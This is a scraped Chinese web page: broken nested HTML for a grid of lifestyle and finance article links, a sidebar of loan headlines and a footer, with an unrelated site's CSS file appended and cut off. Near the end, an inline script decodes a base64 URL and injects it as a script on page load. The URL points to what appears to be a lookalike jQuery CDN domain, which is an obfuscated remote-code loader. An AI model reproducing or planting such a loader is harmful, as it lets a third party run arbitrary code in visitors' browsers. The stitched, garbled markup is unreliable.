rgb(255, 255, 255);"></span></em></strong><em><span style="font-size: 14px;line-height: 1.5em;color: rgb(160, 160, 160);text-align: center;background-color: rgb(255, 255, 255);"></span></em></strong><em><span style="font-size: 14px;line-height: 1.5em;color: rgb(160, 160, 160);text-align: center;background-color: rgb(255, 255, 255);"></span></em></strong><em><span style="font-size: 14px;line-height: 1.5em;color: rgb(160, 160, 160);text-align: center;background-color: rgb(255, 255, 255);"></span></em></strong><span style="font-size: 14px;line-height: 1.5em;color: rgb(160, 160, 160);text-align: center;background-color: rgb(255, 255, 255);"></span></strong><span style="font-size: 14px;line-height: 1.5em;color: rgb(160, 160, 160);text-align: center;background-color: rgb(255, 255, 255);">｜<span style="color: rgb(160, 160, 160);font-size: 14px;text-align: center;background-color: rgb(255, 255, 255);text-decoration: none;line-height: 1.5em;"></span><span style="color: rgb(160, 160, 160);font-size: 14px;text-align: center;background-color: rgb(255, 255, 255);line-height: 1.5em;"></span></span></a><a href="" target="_blank"><span style="color: rgb(160, 160, 160);font-size: 14px;text-align: center;background-color: rgb(255, 255, 255);line-height: 24.8889px;"><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong><span style="color: rgb(160, 160, 160);font-size: 14px;text-align: center;background-color: rgb(255, 255, 255);line-height: 24.8889px;"></span></strong></span></strong></span></strong></strong></strong></span></strong></span></strong></strong></span><strong style="line-height: 1.5em;"><strong><strong style="line-height: 1.5em;"><strong><strong style="line-height: 1.5em;"><strong><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong>北漂归去来</strong></span></strong></span></strong></strong></strong></span></strong></span></strong></strong></strong></strong></strong></strong></strong></strong></a></span></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 28.4444px;text-align: center;margin-left: 8px;margin-right: 8px;"><a href="" target="_blank"><span style="color: rgb(160, 160, 160);font-size: 14px;text-align: center;background-color: rgb(255, 255, 255);line-height: 24.8889px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"></span></strong></span></a><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><strong><a href="" target="_blank"><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong>虚拟货币</strong></span></strong></span></a></strong></strong></span></strong><span style="font-size: 14px;"></span></span></strong><span style="line-height: 1.5em;font-size: 14px;"></span></span></strong></strong><span style="text-decoration: none;font-size: 14px;line-height: 1.5em;">｜</span><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><span style="line-height: 1.5em;font-size: 14px;"><span style="font-size: 14px;"><a href="" target="_blank"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"></span></strong></a></span><a href="" target="_blank"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"></span></strong></a></span><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><span style="font-size: 14px;"></span><a href="" target="_blank"><strong><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong>出国购物<span style="text-decoration: none;font-size: 14px;line-height: 1.5em;"></span></strong><span style="text-decoration: none;font-size: 14px;line-height: 1.5em;"></span></span></strong><span style="line-height: 1.5em;font-size: 14px;text-decoration: none;"></span></span></strong><span style="font-size: 14px;line-height: 1.5em;text-decoration: none;"></span></strong><span style="font-size: 14px;line-height: 1.5em;text-decoration: none;"></span></strong></a></span></strong></span></strong></strong><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 1.5em;">｜<a href="" target="_blank"><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong>出游保险<br></strong></span></strong></span></strong></strong></span></strong></span></strong></span></strong></strong></a></span></span></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 28.4444px;text-align: center;margin-left: 8px;margin-right: 8px;"><a href="" target="_blank"><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong>家庭财务</strong></span></strong></span></a><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"></span></strong>｜<a href="" target="_blank"><span style="font-size: 14px;"><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong>房产投资</strong></span></strong></span></span></a><span style="font-size: 14px;"><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"></span></strong></span>｜<a href="" target="_blank"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"></span></strong></a></span><a href="" target="_blank"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong>年终奖</strong></span></strong></a></span><span style="color: rgb(160, 160, 160);font-size: 14px;text-align: center;background-color: rgb(255, 255, 255);line-height: 24.8889px;"></span></p><p style="text-align: center;margin-left: 8px;margin-right: 8px;"><strong style="font-size: 14px;text-decoration: none;"><br></strong></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.5em;margin-left: 8px;margin-right: 8px;"><span style="font-size: 14px;"><span style="line-height: 24.8889px;">「</span>心理事务所<span style="line-height: 24.8889px;">」</span></span></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.5em;margin-left: 8px;margin-right: 8px;"><a href="" target="_blank"><span style="font-size: 14px;"><span style="line-height: 24.8889px;"><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"><span style="font-size: 14px;line-height: 24.8889px;"><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"><span style="font-size: 14px;line-height: 24.8889px;"><strong style="font-size: 14px;line-height: 28.4444px;"><strong><span style="font-size: 14px;line-height: 24.8889px;"><strong><span style="font-size: 14px;line-height: 24.8889px;">七姑八姨</span></strong></span></strong></strong></span></span></span></span></span></span></span></span></a><span style="font-size: 14px;"><span style="line-height: 24.8889px;"><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"><span style="font-size: 14px;line-height: 24.8889px;"><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"><span style="font-size: 14px;line-height: 24.8889px;"><strong style="font-size: 14px;line-height: 28.4444px;"><strong><span style="font-size: 14px;line-height: 24.8889px;"><strong><span style="font-size: 14px;line-height: 24.8889px;"><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"><span style="font-size: 14px;line-height: 24.8889px;"><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"></span></span></span></span></span></span></strong><span style="font-size: 14px;line-height: 24.8889px;"><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"><span style="font-size: 14px;line-height: 24.8889px;"><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"></span></span></span></span></span></span></span></strong><span style="font-size: 14px;line-height: 24.8889px;"><span style="font-size: 14px;line-height: 24.8889px;"><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"><span style="font-size: 14px;line-height: 24.8889px;"><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"></span></span></span></span></span></span></span></strong><span style="font-size: 14px;line-height: 24.8889px;"><span style="font-size: 14px;line-height: 24.8889px;"><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"><span style="font-size: 14px;line-height: 24.8889px;"><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;">｜<a href="" target="_blank"><span style="font-size: 14px;"><span style="line-height: 24.8889px;"><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"><span style="font-size: 14px;line-height: 24.8889px;"><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"><span style="font-size: 14px;line-height: 24.8889px;"><strong style="font-size: 14px;line-height: 28.4444px;"><strong><span style="font-size: 14px;line-height: 24.8889px;"><strong><span style="font-size: 14px;line-height: 24.8889px;">春节相亲</span></strong></span></strong></strong></span></span></span></span></span></span></span></span></a></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.5em;margin-left: 8px;margin-right: 8px;"><a href="" target="_blank"><span style="font-size: 14px;line-height: 24.8889px;"><strong><span style="font-size: 14px;line-height: 24.8889px;"><strong style="font-size: 14px;line-height: 28.4444px;"><strong><span style="font-size: 14px;line-height: 24.8889px;"><strong><span style="font-size: 14px;line-height: 24.8889px;"><strong><span style="font-size: 14px;line-height: 28.4444px;">催人还钱</span></strong></span></strong></span></strong></strong></span></strong></span></a><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;">｜<a href="" target="_blank"><strong><span style="font-size: 14px;line-height: 24.8889px;">过节送礼</span></strong><span style="font-size: 14px;line-height: 24.8889px;"><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"></span></span></span></a><span style="font-size: 14px;line-height: 24.8889px;"><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;">｜<span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"></span></span></span><span style="font-size: 14px;line-height: 24.8889px;"><em><span style="font-size: 14px;line-height: 24.8889px;text-decoration: underline;"></span></em></span><span style="font-size: 14px;line-height: 24.8889px;"></span><a href="" target="_blank"><span style="font-size: 14px;line-height: 24.8889px;"><strong style="font-size: 14px;line-height: 28.4444px;"><strong><span style="font-size: 14px;line-height: 24.8889px;"><strong><span style="font-size: 14px;line-height: 24.8889px;">春节在外<br></span></strong></span></strong></strong></span></a></span></span></span></span></span></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.5em;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 14px;line-height: 24.8889px;"><a href="" target="_blank"><span style="line-height: 1.5em;font-size: 14px;"></span></a><b>小崔咋了</b><span style="font-size: 14px;"></span></span></strong><span style="font-size: 14px;line-height: 24.8889px;"><span style="font-size: 14px;">｜</span></span><strong><span style="font-size: 14px;line-height: 24.8889px;"><strong style="font-size: 14px;line-height: 28.4444px;"><strong><span style="font-size: 14px;line-height: 24.8889px;"><a href="" target="_blank"><span style="font-size: 14px;line-height: 24.8889px;"><strong><span style="font-size: 14px;line-height: 24.8889px;">出轨</span></strong></span></a></span></strong></strong></span></strong><span style="text-decoration: none;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;"><span style="text-decoration: none;font-size: 14px;line-height: 24.8889px;">｜</span></span></span><span style="font-size: 14px;line-height: 24.8889px;"><em><span style="font-size: 14px;line-height: 24.8889px;text-decoration: underline;"></span></em></span><span style="font-size: 14px;line-height: 24.8889px;"></span><span style="font-size: 14px;line-height: 24.8889px;"><strong style="font-size: 14px;line-height: 28.4444px;"><strong><span style="font-size: 14px;line-height: 24.8889px;"><a href="" target="_blank"><strong><span style="font-size: 14px;line-height: 24.8889px;">过年回家</span></strong></a></span></strong></strong></span></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 25.6px;text-align: center;margin-left: 8px;margin-right: 8px;"><a href="" target="_blank"><span style="font-size: 14px;"><strong>裸贷</strong></span></a><strong><span style="font-size: 14px;"></span></strong><span style="font-size: 14px;">｜</span><a href="" target="_blank"><strong><span style="font-size: 14px;">留学生辱华</span></strong></a><span style="font-size: 14px;"></span><span style="font-size: 14px;line-height: 28.4444px;"></span><span style="line-height: 1.5em;font-size: 14px;">｜</span><a href="" target="_blank"><strong><span style="font-size: 14px;">紧张怎么办</span></strong></a></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.5em;margin-left: 8px;margin-right: 8px;"><a href="" target="_blank"><strong><span style="font-size: 14px;line-height: 24.8889px;">熬夜族</span></strong></a><span style="font-size: 14px;line-height: 24.8889px;">｜</span><a href="" target="_blank"><strong><span style="font-size: 14px;line-height: 24.8889px;">低头族</span></strong></a><span style="font-size: 14px;line-height: 24.8889px;">｜</span><strong><span style="font-size: 14px;line-height: 24.8889px;"><b>算了，大哥！</b></span></strong></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 28.4444px;text-align: center;margin-left: 8px;margin-right: 8px;"><a href="" target="_blank"><strong><span style="font-size: 14px;line-height: 28.4444px;">相亲记</span></strong></a><span style="font-size: 14px;line-height: 24px;">｜</span><strong><span style="font-size: 14px;line-height: 28.4444px;"><span style="line-height: 24px;"></span><b>熊孩子</b></span></strong><span style="font-size: 14px;line-height: 28.4444px;">｜</span><strong><span style="font-size: 14px;line-height: 28.4444px;"><b>小目标</b></span></strong></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: normal;margin-left: 8px;margin-right: 8px;"><a href="" target="_blank"><strong><span style="font-size: 14px;">年末焦虑症</span></strong></a><span style="font-size: 14px;line-height: 28.4444px;">｜</span><a href="" target="_blank" style="font-size: 14px;line-height: 28.4444px;"><strong>雾霾心理学</strong></a><span style="font-size: 14px;line-height: 24.8889px;">｜</span><strong style="font-size: 14px;line-height: 28.4444px;"><b>校园霸凌</b></strong></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: normal;"><br></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 28.4444px;text-align: center;margin-left: 8px;margin-right: 8px;"><span style="font-size: 14px;line-height: 24.8889px;">「</span><span style="font-size: 14px;">世道人情</span><span style="font-size: 14px;line-height: 24.8889px;">」</span></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.5em;margin-left: 8px;margin-right: 8px;"><a href="" target="_blank"><strong style="line-height: 1.5em;"><span style="font-size: 14px;"></span></strong></a><strong style="line-height: 1.5em;"><a href="" target="_blank"><span style="line-height: 1.5em;font-size: 14px;"><strong>黑天鹅</strong></span></a><strong><a href="" target="_blank"><strong style="line-height: 1.5em;"><span style="font-size: 14px;"></span></strong></a></strong></strong><span style="line-height: 1.5em;font-size: 14px;">｜</span><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"></span><a href="" target="_blank"><span style="font-size: 14px;">万丰小吃</span></a></strong><span style="font-size: 14px;">｜</span><span style="font-size: 14px;"><strong style="line-height: 21px;"><b>年味</b></strong></span></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.5em;margin-left: 8px;margin-right: 8px;"><strong style="line-height: 1.5em;"><span style="font-size: 14px;"><b>老顽童</b></span></strong><span style="line-height: 1.5em;font-size: 14px;">｜</span><a href="" target="_blank" style="line-height: 1.5em;font-size: 14px;"><strong>白富美</strong></a><span style="line-height: 1.5em;font-size: 14px;">｜</span><a href="" target="_blank" style="line-height: 1.5em;font-size: 14px;"><strong>泥人张</strong></a></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 28.4444px;text-align: center;"><br></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.5em;margin-left: 8px;margin-right: 8px;"><span style="font-size: 14px;"><span style="line-height: 24.8889px;">「</span>城市院落<span style="line-height: 24.8889px;">」</span></span></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 25.6px;text-align: center;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 14px;"><b>星库空间</b><a href="" target="_blank" style="line-height: 24px;"><span style="line-height: 24.8889px;"></span></a></span></strong><span style="font-size: 14px;"><span style="line-height: 24.8889px;"><span style="font-size: 14px;">｜</span></span></span><a href="" target="_blank"><strong><span style="font-size: 14px;">西安美食</span></strong></a><strong><span style="font-size: 14px;"></span><span style="line-height: 25.6px;font-size: 14px;"><a href="" target="_blank" style="line-height: 24px;"><span style="line-height: 24.8889px;"><strong><span style="line-height: 24.8889px;"><strong style="line-height: 25.6px;"></strong></span></strong></span></a></span></strong></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 25.6px;text-align: center;margin-left: 8px;margin-right: 8px;"><span style="font-size: 14px;"><a href="" target="_blank"><strong>松堂</strong></a>｜<a href="" target="_blank"><strong>奶酪魏</strong></a>｜<a href="" target="_blank"><strong>时空堂</strong></a></span></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 28.4444px;text-align: center;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 14px;"><strong><span style="line-height: 24.8889px;"></span></strong></span></strong><br></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.5em;margin-left: 8px;margin-right: 8px;"><span style="font-size: 14px;"><span style="line-height: 24.8889px;">「</span>品味匠心<span style="line-height: 24.8889px;">」</span></span></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 28.4444px;text-align: center;margin-left: 8px;margin-right: 8px;"><a href="" target="_blank"><span style="font-size: 14px;"><strong>轻鼓“非<strong style="line-height: 28.4444px;">”</strong>扬</strong></span></a><span style="font-size: 14px;">｜<strong><b>灌肠</b></strong></span></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 28.4444px;text-align: center;margin-left: 8px;margin-right: 8px;"><span style="font-size: 14px;"><strong><b>车模改装</b></strong>｜<a href="" target="_blank"><strong>锅贴王</strong></a><span style="line-height: 28.4444px;">｜</span><strong><span style="line-height: 28.4444px;"></span><b>待萌花园</b></strong></span></p><p style="text-align: center;"><br></p><p style="margin-top: 5px;color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: normal;margin-left: 8px;margin-right: 8px;"><span style="font-size: 14px;line-height: 24.8889px;">「</span><span style="font-size: 14px;">功夫熊苗</span><span style="font-size: 14px;line-height: 24.8889px;">」</span><br></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.5em;margin-left: 8px;margin-right: 8px;"><a href="" target="_blank" style="line-height: 1.5em;font-size: 14px;"><strong>好轻松</strong></a><span style="line-height: 1.5em;font-size: 14px;">｜</span><a href="" target="_blank" style="line-height: 1.5em;font-size: 14px;"><strong>轻飘飘</strong></a><span style="line-height: 1.5em;font-size: 14px;">｜</span><a href="" target="_blank" style="line-height: 1.5em;font-size: 14px;"><strong>燕子飞</strong></a></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.5em;margin-left: 8px;margin-right: 8px;"><a href="" target="_blank" style="font-size: 14px;"><strong>养颜沙拉</strong></a><span style="font-size: 14px;">｜</span><strong style="font-size: 14px;"><b>瘦腹果汁</b></strong></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: normal;margin-left: 8px;margin-right: 8px;"><span style="font-size: 14px;line-height: 24.8889px;"><br></span></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 28.4444px;text-align: center;margin-left: 8px;margin-right: 8px;"><span style="font-size: 14px;line-height: 24.8889px;">「</span><span style="font-size: 14px;line-height: 1.5em;">大片外卖</span><span style="font-size: 14px;line-height: 24.8889px;">」</span><br></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.5em;margin-left: 8px;margin-right: 8px;"><strong style="font-size: 14px;line-height: 28.4444px;"><strong><b>寻堡奇遇</b></strong></strong></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: normal;"><br></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.5em;margin-left: 8px;margin-right: 8px;"><span style="font-size: 14px;"><span style="line-height: 24.8889px;">「</span>头脑特工队<span style="line-height: 24.8889px;">」</span></span></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;line-height: 1.5em;margin-left: 8px;margin-right: 8px;"><strong style="line-height: 1.5em;"><span style="font-size: 14px;line-height: 24.8889px;"><b>拖延症</b></span></strong></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 25.6px;"><br></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;max-width: 100%;min-height: 1em;line-height: 28.4444px;text-align: center;background-color: rgb(255, 255, 255);margin-left: 8px;margin-right: 8px;box-sizing: border-box !important;overflow-wrap: break-word !important;"></p></section></section></section></section></section></section></section></section></section></section>
                </div>
                    </div>
                </div>
            </div>
            

<div class="col-md-3 col-sm-4">
                <div class="identify right_part">
                    <li class="column_title3"><span>热门资讯</span></li>
                    <div class="grand import hot_news_left">
                        <ul class="hot_news hence delay">
                                                            <li><a href="/lists/1/xiangqing39980818.html">建行房产抵押分期通 贷款更轻松!</a></li>
                                                            <li><a href="/lists/1/xiangqing39979697.html">银行贷款买房,这样的流水通过率最高!</a></li>
                                                            <li><a href="/lists/1/xiangqing39979199.html">网贷撸不下很烦恼?教你在2018年如何用上银行的低息贷款!</a></li>
                                                            <li><a href="/lists/1/xiangqing41434816.html">想要在两分钟内赢得投资人青睐,你要做到这 9 点</a></li>
                                                            <li><a href="/lists/1/xiangqing43372796.html">中国人2016年怎样投资才不会变穷?</a></li>
                                                            <li><a href="/lists/1/xiangqing39983462.html">白送?!低息贷款拿地政府80%返款,央企地王原是空手套白狼</a></li>
                                                            <li><a href="/lists/1/xiangqing46051997.html">摩拜早期投资人刘二海:当你足够强大,自不必与巨头为伍</a></li>
                                                            <li><a href="/lists/1/xiangqing39982257.html">【预警】网络贷款靠谱吗?</a></li>
                                                            <li><a href="/lists/1/xiangqing39980240.html">恐怖!中山有男子贷款几百元周转,竟滚出14万债务?!</a></li>
                                                            <li><a href="/lists/1/xiangqing45875688.html">免息车贷的注意事项</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
        

<div class="friendly_links friendly_links2">
            <div class="religious personal column_title"><span>友情链接</span></div>
            <div>
                            </div>
        </div>
    </div>

    <footer>
        <div class="foot_bottom">
            <p>Copyright © 2023 All Rights Reserved 版权所有 东莞公司联盟</p>
        </div>
    </footer>

    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.zhongdajs.cn/library/encounter/identify/highlight.css
body_size: 3482
content:

.personalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.tendencyStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f3f7f3;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #ff9966;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.foot_bottom {
    line-height: 120px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo {
    margin: 26px 20px 26px 0px;
    float: left;
}

.guide {
    background-color: #fff;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.navbar-nav {
    font-size: 16px;
}

.navbar {
    margin-bottom: 0;
    border-radius: 0;
}

.navbar-default {
    background-color: #ffffff;
    border: none;
}

.navbar-default .navbar-nav>li>a {
    color: #333;
}

.navbar-default .navbar-nav>li>a:hover {
    color: #ff9966;
}

.navbar-default .navbar-nav .active {
    color: #ff9966;
}

.navbar-nav>li>a {
    padding: 0px;
    margin: 32px 20px 21px;
}

.navbar-default .navbar-toggle:hover {
    background-color: #33cc33;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #eee;
}

.navbar-toggle {
    margin-top: 25px;
}

.bread {
    margin: 15px 0;
    display: block;
}

.bread .active {
    color: #ff9966;
}

.page {
    font-size: 14px;
    text-align: center;
    padding: 0 20px;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 3px 12px;
    background-color: #fff;
    border: 1px solid #ff9966;
    display: block;
    color: #ff9966;
}

.page a.active {
    background-color: #ff9966;
    color: #fff;
}

.page a:hover {
    background-color: #ff9966;
    color: #fff;
    text-decoration: none;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.poster-list .poster-txt {
    position: relative;
    overflow: hidden;
    transition: height .24s
}

.poster-list .poster-txt.xg:after {
    content: "";
    position: absolute;
    bottom: 0;
    display: block;
    width: 100%;
    height: 24px;
    background: -moz-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
    background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff)
}

.poster-btn {
    outline: none;
    display: block;
    width: 50%;
    margin: 0px auto 20px;
    color: #ff9966;
    font-size: 14px;
    text-align: center;
}

.search_bg .input-group {
    border-radius: 15px;
    float: right;
    margin: 29px 0px 29px 0;
}

.search_bg .input-group .top_button button {
    background-color: #33cc33;
    float: left;
    width: 54px;
    height: 28px;
    border: none;
    border-radius: 0 15px 15px 0;
    line-height: 28px;
    padding: 0;
}

.search_bg .form-control {
    width: 180px;
    border-radius: 0;
    height: 28px;
    border-radius: 15px;
    line-height: 28px;
    padding-left: 16px;
}

.toppic {
    border-radius: 10px;
    width: 100%;
    height: 406px;
    object-fit: cover;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
}

.pic404 {
    margin: 54px auto 60px;
    display: block;
    max-width: 90%;
    padding: 30px 0px 20px;
}

.right_part0 {
    background-color: #fff;
    border-radius: 0 10px 10px 0;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
}

.home_page_part {
    background-color: #fff;
}

.hot_brand {
    padding: 5px;
}

.hot_brand ul {
    margin-bottom: 20px;
}

.hot_brand a {
    display: inline-flex;
    border-radius: 10px;
}

.hot_brand a:hover {
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.2);
    transition: all 0.2s;
}

.hot_brand img {
    width: 100%;
    border: 1px solid #ddd;
    padding: 10px;
    height: 90px;
    object-fit: contain;
    border-radius: 10px;
}

.column_title0 {
    padding: 20px 0 18px 0px;
    text-align: center;
    color: #33cc33;
}

.column_title0 span {
    font-size: 20px;
    font-weight: bold;
    margin: 0 12px 0 18px;
    letter-spacing: 6px;
}

.iconpic {
    height: 20px;
}

.column_title1 {
    margin: 34px 0 34px 0px;
    text-align: center;
    color: #ff9966;
}

.column_title1 span {
    font-size: 20px;
    font-weight: bold;
    margin: 0 12px 0 18px;
    letter-spacing: 6px;
}

.column_title2 {
    padding: 34px 0 34px 0px;
    text-align: center;
    color: #33cc33;
}

.column_title2 span {
    font-size: 20px;
    font-weight: bold;
    margin: 0 20px;
    margin: 0 12px 0 18px;
    letter-spacing: 6px;
}

.phone_price {
    color: red;
    text-align: center;
    line-height: 26px;
}

.hot_phone {
    margin-bottom: 16px;
}

.hot_phone_pic_a {
    display: flex;
    border-radius: 10px;
    margin-bottom: 10px;
}


/* .hot_phone_pic_a:hover {
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.1);
    transition: all 0.2s;
} */

.hot_phone img {
    width: 100%;
    padding: 10px;
    border: 1px #ddd solid;
    height: 158px;
    object-fit: contain;
